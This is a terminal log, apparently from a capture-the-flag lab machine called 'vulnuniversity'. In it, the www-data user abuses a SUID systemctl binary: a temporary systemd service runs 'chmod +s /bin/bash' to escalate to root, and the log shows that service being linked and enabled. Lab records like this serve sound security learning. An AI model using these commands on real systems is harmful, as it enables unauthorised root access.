 www-data@vulnuniversity:/bin$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vulnuniversity:/bin$ TF=$(mktemp).service
www-data@vulnuniversity:/bin$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/bin$ ./systemctl link $TF
Created symlink from /etc/systemd/system/tmp.rmUH6Z0bMO.service to /tmp/tmp.rmUH6Z0bMO.service.
www-data@vulnuniversity:/bin$ ./systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.rmUH6Z0bMO.service to /tmp/tmp.rmUH6Z0bMO.service.